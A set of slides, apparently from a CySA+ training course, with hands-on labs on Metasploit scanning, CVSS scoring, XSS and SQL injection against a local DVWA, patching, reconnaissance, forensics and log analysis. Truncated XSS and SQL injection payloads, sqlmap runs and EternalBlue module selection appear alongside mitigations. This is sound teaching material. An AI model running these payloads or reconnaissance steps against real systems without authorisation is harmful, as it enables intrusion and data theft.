Lab 15 — Hands-On Steps
▍ Step 1: Install Metasploit Framework
msfdb init sets up the Postgres backend so search and host tracking work.
$ apt update && apt install -y metasploit-framework
▍ Step 2: Launch the console
-q skips the banner.
$ msfconsole -q
▍ Step 3: Search for an exploit
Imagine your OpenVAS report flagged EternalBlue (CVE-2017-0144) on a Windows host.
$ msf6 > search eternalblue
▍ Step 4: Configure and stage (do not run — analyst view)
check is the safe analyst command: it probes the target and reports vulnerable / not vulnerable without firing the exploit.
$ msf6 > use exploit/windows/smb/ms17_010_eternalblue
▍ Step 5: Use an auxiliary scanner instead of an exploit
Many MSF modules are non-destructive scanners:
$ msf6 > use auxiliary/scanner/smb/smb_ms17_010
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
94

Slide 95
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 15 — Hands-On Steps (cont'd)
▍ Step 6: Browse useful module families
| Family | Purpose | |---|---| | exploit/ | Active code-execution modules | | auxiliary/scanner/ | Vulnerability / version checks | | auxiliary/dos/…
$ msf6 > search type:auxiliary scanner
▍ Step 7: Workspaces and reporting
db_nmap runs Nmap and stores results in the Postgres DB.
$ msf6 > workspace -a customer_x
▍ Step 8: Map MSF activity to CySA+ exploitability/weaponization
| Stage | MSF feature | CySA+ 2.3 vocab | |---|---|---| | Will it run?
▍ Step 9: Exit cleanly
$ msf6 > exit
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
95

Slide 96
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 15 — What You Learned
1
Install Metasploit and search for an exploit by name or CV
2
Configure a module, set RHOST/LHOST/PAYLOAD, and run a non
Install Metasploit and search for an exploit by name or CVE.
Configure a module, set RHOST/LHOST/PAYLOAD, and run a non-destructive check.
3
Use auxiliary scanners to validate scanner findings at sca
4
Persist findings via the MSF database and export them
Use auxiliary scanners to validate scanner findings at scale.
Persist findings via the MSF database and export them.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
96

Slide 97
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 16 — CVSS Scoring and Prioritization
• Objective
– In this lab you will score three vulnerabilities with the FIRST CVSS v3.1 calculator, apply environmental context, and produce a prioritised remediation list. This is exam-blueprint CySA+ 2.3 (CVSS interpretation, Context awareness, Asset value, Zero-day).
• Environment: Web — FIRST CVSS v3.1 Calculator
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
97

Slide 98
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 16 — Hands-On Steps
▍ Step 1: Open the CVSS v3.1 calculator
Browser: https://www.first.org/cvss/calculator/3.1
▍ Step 2: Memorise the eight Base metrics
| Metric | Options | What it means | |---|---|---| | AV Attack Vector | N / A / L / P | Network / Adjacent / Local / Physical | | AC Attack…
▍ Step 3: Score Vuln #1 — Unauthenticated RCE on a public web server
Settings: AV:N / AC:L / PR:N / UI:N / S:U / C:H / I:H / A:H
$ CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
▍ Step 4: Score Vuln #2 — Local privilege escalation on a workstation
Settings: AV:L / AC:L / PR:L / UI:N / S:U / C:H / I:H / A:H
▍ Step 5: Score Vuln #3 — Reflected XSS that requires a click
Settings: AV:N / AC:L / PR:N / UI:R / S:C / C:L / I:L / A:N
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
98

Slide 99
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 16 — Hands-On Steps (cont'd)
▍ Step 6: Apply Environmental metrics (context awareness)
CySA+ 2.3 calls out internal / external / isolated and asset value.
▍ Step 7: Build the prioritised list
Save as /tmp/prio.csv (open a shell on Killercoda or your laptop):
▍ Step 8: Handle zero-days and exploitability
Zero-day = no patch exists yet.
▍ Step 9: Validation (CySA+ 2.3 — true/false positive/negative)
A scanner finding may be:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
99

Slide 100
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 16 — What You Learned
1
Score a Base CVSS vector for three realistic vulnerabiliti
2
Apply environmental context to demote or promote a score
Score a Base CVSS vector for three realistic vulnerabilities.
Apply environmental context to demote or promote a score.
3
Cross-reference exploit databases for weaponisation status
4
Produce a defensible, business-aware remediation priority
Cross-reference exploit databases for weaponisation status.
Produce a defensible, business-aware remediation priority list.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
100

Slide 101
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 17 — Exploiting and Mitigating XSS and SQL Injection
• Objective
– In this lab you will exploit a reflected XSS, a stored XSS, and a SQL injection on DVWA — then implement the standard mitigations (input validation, output encoding, parameterised queries, prepared statements). This maps to CySA+ 2.4 (Cross-site scripting, Injection flaws) and the Secure coding best practices sub-list.
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
101

Slide 102


TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 17 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
102

Slide 103
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 17 — Hands-On Steps
▍ Step 1: Start DVWA
Browse to http://127.0.0.1:8080, login admin / password, set DVWA Security = low, Setup → Create / Reset Database.
$ apt update && apt install -y docker.io sqlmap curl
▍ Step 2: Reflected XSS (CySA+ "XSS — Reflected")
The DVWA endpoint vulnerabilities/xss_r/?name= echoes input straight into HTML.
$ curl -s -b "$COOKIE" "http://127.0.0.1:8080/vulnerabilities/xss_r/?name=<scrip
▍ Step 3: Stored XSS (CySA+ "XSS — Persistent")
vulnerabilities/xss_s/ posts a guestbook message that is stored in MySQL and rendered to every visitor.
$ curl -s -b "$COOKIE" -d "txtName=mal&mtxMessage=<script>alert('stored')</scrip
▍ Step 4: SQL Injection — manual
vulnerabilities/sqli/?id= builds a SQL query by concatenation.
$ curl -s -b "$COOKIE" "http://127.0.0.1:8080/vulnerabilities/sqli/?id=1%27%20OR
▍ Step 5: SQL Injection — automated with sqlmap
sqlmap will:
$ sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit" \
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
103

Slide 104
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 17 — Hands-On Steps (cont'd)
▍ Step 6: Mitigation: parameterised queries
The only correct fix for SQLi is parameterised queries / prepared statements.
$stmt = $pdo->prepare('SELECT first_name, last_name FROM users WHERE user_id =
▍ Step 7: Map the lab to CySA+ 2.4 secure-coding bullets
| Step | Secure coding bullet | |---|---| | 2, 3 | Output encoding | | 3 | Session management (HttpOnly, SameSite cookies stop XSS-driven session…
▍ Step 8: Tear down
$ docker stop dvwa && docker rm dvwa
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
104

Slide 105
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 17 — What You Learned
1
Trigger and recognise reflected XSS, stored XSS, and SQL i
2
Use curl and sqlmap to validate scanner findings end-to-en
Trigger and recognise reflected XSS, stored XSS, and SQL injection.
Use curl and sqlmap to validate scanner findings end-to-end.
3
The correct primary mitigation for each class (encoding, v
4
The link between the OWASP/DVWA exercises and CySA+ 2
The correct primary mitigation for each class (encoding, validation, parameterisation).
The link between the OWASP/DVWA exercises and CySA+ 2.4 secure-coding bullets.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
105

Slide 106
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 18 — Patch Management and Hardening
• Objective
– In this lab you will configure automated patching, list every unpatched CVE on the host, validate a patch with a smoke-test rollback path, and re-score with lynis. This maps to CySA+ 2.5 (Patching and configuration management — Testing / Implementation / Rollback / Validation, Maintenance windows, Attack surface…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
106

Slide 107
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 18 — Hands-On Steps
▍ Step 1: Install patching tools
$ apt update && apt install -y unattended-upgrades debsecan lynis needrestart
▍ Step 2: List every unpatched CVE on the host
debsecan reads Debian / Ubuntu security tracker data and prints unfixed CVEs by package.
$ debsecan --suite=$(lsb_release -cs) --format=summary | head -30
▍ Step 3: Enable unattended security upgrades
If 20auto-upgrades does not exist, create it:
$ dpkg-reconfigure -plow unattended-upgrades 2>/dev/null || true
▍ Step 4: Test before patching (CySA+ "Testing")
Patches break things.
$ sha256sum /etc/ssh/sshd_config > /tmp/preupdate.hash
▍ Step 5: Apply the patch (CySA+ "Implementation")
Inside a real maintenance window you would post-notify stakeholders, then move on.
$ DEBIAN_FRONTEND=noninteractive apt -y upgrade
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
107

Slide 108
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 18 — Hands-On Steps (cont'd)
▍ Step 6: Validate the patch (CySA+ "Validation")
If a critical service is broken, you trigger the rollback plan.
$ debsecan --suite=$(lsb_release -cs) --only-fixed | wc -l # should drop
▍ Step 7: Rollback plan (CySA+ "Rollback")
A real rollback strategy:
▍ Step 8: Attack surface reduction (CySA+ 2.5)
A patch closes a single vuln.
$ apt list --installed 2>/dev/null | wc -l
▍ Step 9: Re-score with lynis (CySA+ "Compensating control")
Compare against the score from Lab 2.
$ lynis audit system --quick --quiet | tail -20
▍ Step 10: Maintenance window playbook
A template you can drop into Lab 25:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
108

Slide 109
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 18 — What You Learned
1
List unpatched CVEs with debsecan and prioritise
2
Enable Ubuntu unattended security upgrades
List unpatched CVEs with debsecan and prioritise.
Enable Ubuntu unattended security upgrades.
3
Run the Test to Implement to Validate to Rollback sequence
4
Reduce attack surface by removing unused packages and serv
Run the Test to Implement to Validate to Rollback sequence.
Reduce attack surface by removing unused packages and services.
5
Use lynis to demonstrate a measurable hardening improvemen
Use lynis to demonstrate a measurable hardening improvement.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
109

Slide 110
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 19 — Attack Surface Reconnaissance
• Objective
– In this lab you will enumerate the external attack surface of a target organisation using theHarvester and recon-ng, plus free web services like crt.sh, DNSDumpster, and Shodan. This maps to CySA+ 2.5 (Attack surface management — Edge discovery, Passive discovery, Penetration testing, Bug bounty) and 2.2 (Multipurpose…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
110

Slide 111
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 19 — Hands-On Steps
▍ Step 1: Install tools
$ apt update && apt install -y theharvester recon-ng curl whois dnsutils jq
▍ Step 2: Passive discovery with theHarvester
-b selects sources.
$ theHarvester -d example.com -b duckduckgo,crtsh,bing -l 100
▍ Step 3: Certificate-transparency search (edge discovery)
Certificate Transparency logs are the single best free subdomain discovery source — every TLS cert ever issued is public.
$ curl -s 'https://crt.sh/?q=%25.example.com&output=json' | jq -r '.[].name_valu
▍ Step 4: Recon-ng modular framework
Inside the recon-ng shell:
$ recon-ng
▍ Step 5: DNS enumeration
The second command attempts a zone transfer.
$ for sub in www mail vpn admin api dev staging test mx ftp; do
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
111

Slide 112
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 19 — Hands-On Steps (cont'd)
▍ Step 6: Shodan-style passive port discovery (browser)
Free tier (sign up required):
▍ Step 7: Inventory the findings
This is the deliverable a SOC analyst hands to the vulnerability-management team.
$ mkdir -p /tmp/lab19
▍ Step 8: Map the lab to CySA+ 2.5 bullet points
| Lab step | CySA+ 2.5 vocab | |---|---| | theHarvester / crt.sh / DNS | Edge discovery, Passive discovery | | Recon-ng hackertarget | Passive…
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
112

Slide 113
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 19 — What You Learned
1
Use theHarvester and crt
2
Drive Recon-ng's workspace/module model and export reports
Use theHarvester and crt.sh for passive subdomain discovery.
Drive Recon-ng's workspace/module model and export reports.
3
Combine DNS, certificate transparency, and Shodan-style se
4
Map enumeration techniques to CySA+ attack-surface-managem
Combine DNS, certificate transparency, and Shodan-style services into a single external inventory.
Map enumeration techniques to CySA+ attack-surface-management vocabulary.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
113

Slide 114
TOPIC 3 · 20% OF CS0-003
Incident Response and Management
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
114

Slide 115
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Topic 3 Overview
1
CompTIA CySA+ CS0-003 exam weighting: 20%
2
Attack frameworks (Kill Chain, ATT&CK, Diamond)
3
Evidence acquisition & chain of custody
4
Memory & host forensics
5
Log analysis for IR
6
Containment & isolation
Syslog reference
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
115

Slide 116
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 20 — Cyber Kill Chain and ATT&CK Mapping
• Objective
– In this lab you will walk a single intrusion scenario through Lockheed Martin's Cyber Kill Chain, then map the same scenario to the MITRE ATT&CK Navigator and the Diamond Model. This maps to CySA+ 3.1 (Cyber kill chains, Diamond Model of Intrusion Analysis, MITRE ATT&CK, OSSTMM, OWASP Testing Guide).
• Environment: Web — MITRE ATT&CK Navigator
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
116

Slide 117


TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 20 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
117

Slide 118
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 20 — Hands-On Steps
▍ Step 1: The scenario
> A finance department user opens an invoice attachment from alerts@secur1ty-paypal.com (Lab 8).
▍ Step 2: Map to the 7 stages of the Lockheed Cyber Kill Chain
| Stage | What happened | IOC / artefact | |---|---|---| | 1.
▍ Step 3: Open MITRE ATT&CK Navigator
Browser: https://mitre-attack.github.io/attack-navigator/
▍ Step 4: Tag the techniques used in the scenario
In the search box, find and select each of these.
▍ Step 5: Diamond Model of Intrusion Analysis
Fill in the four corners of the diamond:
$ ┌────────────┐
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
118

Slide 119
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 20 — Hands-On Steps (cont'd)
▍ Step 6: Compare frameworks
| Framework | Strength | When to use | |---|---|---| | Cyber Kill Chain | Simple 7-stage narrative | Exec briefing | | MITRE ATT&CK | Rich TTP…
▍ Step 7: Save artefacts
These artefacts feed into the incident report deliverable (Lab 27).
$ mkdir -p /tmp/lab20
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
119

Slide 120
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 20 — What You Learned
1
Walk a realistic intrusion through the 7-stage Cyber Kill
2
Build an ATT&CK Navigator layer by mapping each scenario s
Walk a realistic intrusion through the 7-stage Cyber Kill Chain.
Build an ATT&CK Navigator layer by mapping each scenario step to a technique ID.
3
Apply the Diamond Model to enumerate pivot opportunities
4
Choose the right framework for the analytic question at ha
Apply the Diamond Model to enumerate pivot opportunities.
Choose the right framework for the analytic question at hand.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
120

Slide 121
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 21 — Evidence Acquisition and Chain of Custody
• Objective
– In this lab you will perform a forensically sound image of a "compromised" disk and memory, generate hashes, fill in a chain-of-custody form, and verify integrity. This maps to CySA+ 3.2 (Evidence acquisitions — Chain of custody, Validating data integrity, Preservation, Legal hold).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
121

Slide 122



TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 21 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
122

Slide 123
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 21 — Hands-On Steps
▍ Step 1: Why order matters: order of volatility
Before touching the system, recall the volatility ladder (most-to-least volatile):
▍ Step 2: Create a controlled "evidence" target
You now have an 8 MB "disk" with two artefacts.
$ mkdir -p /tmp/evidence /tmp/case_001
▍ Step 3: Hash the source BEFORE imaging (preservation)
Both hashes are recorded — MD5 for legacy compatibility, SHA-256 for cryptographic strength.
$ sha256sum /tmp/evidence/suspect.img | tee /tmp/case_001/source.sha256
▍ Step 4: Make a bit-for-bit image (acquisition)
Real engagements use a hardware write-blocker plus dcfldd or dc3dd (FTK Imager on Windows) — they hash on-the-fly and log every read error.
$ dd if=/tmp/evidence/suspect.img of=/tmp/case_001/image.dd bs=1M status=progres
▍ Step 5: Verify integrity (validating data integrity)
If the hashes match, the image is admissible.
$ sha256sum /tmp/case_001/image.dd | tee /tmp/case_001/image.sha256
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
123

Slide 124
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 21 — Hands-On Steps (cont'd)
▍ Step 6: Capture volatile memory (memory acquisition)
In Linux the standard free tools are:
$ apt install -y avml 2>/dev/null || echo "avml may need manual install"
▍ Step 7: Build the chain-of-custody form
Every transfer of the evidence (analyst → locker → court) gets a new row.
$ cat > /tmp/case_001/chain_of_custody.md <<EOF
▍ Step 8: Legal hold
A legal hold suspends normal retention policies for evidence relevant to litigation or regulatory request.
$ chmod -w /tmp/case_001/image.dd
▍ Step 9: Working copies
You analyse the working copy, never the original.
$ cp /tmp/case_001/image.dd /tmp/case_001/working_copy.dd
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
124

Slide 125
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 21 — What You Learned
1
The order of volatility and why it dictates acquisition se
2
How to image a disk with dd and verify with SHA-256
The order of volatility and why it dictates acquisition sequence.
How to image a disk with dd and verify with SHA-256.
3
Where Linux/Windows memory acquisition tools live
4
How to fill a chain-of-custody form and apply a legal hold
Where Linux/Windows memory acquisition tools live.
How to fill a chain-of-custody form and apply a legal hold.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
125

Slide 126
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 22 — Memory Forensics with Volatility
• Objective
– In this lab you will analyse a memory image with Volatility 3 — listing processes, network connections, command lines, and pulling DLLs / injected code. Memory forensics finds artefacts that never touched disk (Cobalt Strike beacons, in-memory shellcode). This maps to CySA+ 3.2 (Data and log analysis, Evidence…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
126

Slide 127

TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 22 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
127

Slide 128
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 22 — Hands-On Steps
▍ Step 1: Install Volatility 3
Volatility 3 is a complete rewrite in Python 3 with built-in symbol management — no manual profile required.
$ apt update && apt install -y python3-pip git
▍ Step 2: Obtain a sample memory image
Public training images are large but free.
# Example download (~30 MB):
▍ Step 3: Identify the image
Output identifies the OS, build, and addresses Volatility will use for the analysis.
$ vol -f /tmp/cridex.vmem windows.info
▍ Step 4: List processes
Look for:
$ vol -f /tmp/cridex.vmem windows.pslist
▍ Step 5: Hunt hidden processes
A row that appears in psscan but not pslist is a rootkit-hidden process.
$ vol -f /tmp/cridex.vmem windows.psscan # scans pool, finds unlinked PIDs
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
128

Slide 129
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 22 — Hands-On Steps (cont'd)
▍ Step 6: Recover command lines
The command line of a malicious process often contains the C2 URL, base64 payload, or -NoProfile -EncodedCommand … — your fastest IOC.
$ vol -f /tmp/cridex.vmem windows.cmdline
▍ Step 7: Network connections at time of capture
Maps PID → local IP:port → remote IP:port.
$ vol -f /tmp/cridex.vmem windows.netscan
▍ Step 8: DLL injection / code injection
malfind looks for memory regions marked RWX with PE headers or shellcode — a textbook process-injection indicator.
$ vol -f /tmp/cridex.vmem windows.dlllist --pid <SUSPECT_PID>
▍ Step 9: Dump a suspect process and triage it
You now have a static artefact for AV/sandbox submission — derived from RAM only.
$ mkdir -p /tmp/dump
▍ Step 10: Linux memory images
For Lab 21's AVML output, the equivalent plugins live under linux.*:
$ vol -f /tmp/case_001/memory.lime linux.pslist
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
129

Slide 130
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 22 — What You Learned
1
Install and orient Volatility 3 against a memory image
2
Enumerate processes, hidden processes, command lines, and
Install and orient Volatility 3 against a memory image.
Enumerate processes, hidden processes, command lines, and live connections.
3
Detect injected code with malfind
4
Dump processes to disk and feed them into Lab 9's static t
Detect injected code with malfind.
Dump processes to disk and feed them into Lab 9's static triage workflow.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
130

Slide 131
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 23 — Log Analysis for Incident Response
• Objective
– In this lab you will work an incident from a pile of journalctl and web-server logs: pivot from one IOC to the next, build a timeline, and produce the "Who, What, When, Where, Why" rows that feed the executive report. This maps to CySA+ 3.2 (Data and log analysis, IoC, Detection and analysis).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
131

Slide 132

TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 23 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
132

Slide 133
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 23 — Hands-On Steps
▍ Step 1: Seed a realistic log set
$ apt update && apt install -y jq
▍ Step 2: Triage with simple greps
5 203.0.113.7 flagged — the brute-force source.
$ grep "Failed password" auth.log | awk '{print $(NF-3)}' | sort | uniq -c | sor
▍ Step 3: Pivot to the first success
08:00:06 root from 203.0.113.7 — the brute-force succeeded after 5 tries in 5 seconds.
$ grep "Accepted" auth.log | grep 203.0.113.7
▍ Step 4: Pivot to the web layer
The same IP uploaded shell.php two seconds after login and immediately executed id and cat /etc/shadow.
$ grep 203.0.113.7 web.log
▍ Step 5: Pivot to the data exfil
A 1.07 GB flow from 10.0.0.50 to 185.220.101.45 at 08:10 — the exfiltration.
$ grep -E "[0-9]{9,}" netflow.log
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
133

Slide 134
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 23 — Hands-On Steps (cont'd)
▍ Step 6: Build the incident timeline
This table is dropped straight into the executive incident report (Lab 27) under "Timeline".
$ cat > timeline.md <<'EOF'
▍ Step 7: Use journalctl for live systems
On the real host, the same workflow against systemd:
$ journalctl _SYSTEMD_UNIT=ssh.service --since "2026-05-13 08:00" --until "2026-
▍ Step 8: IoC list extracted from the analysis
Feed this list into the Threat Intel pipeline (Lab 10) and the containment script (Lab 24).
$ cat > iocs.txt <<'EOF'
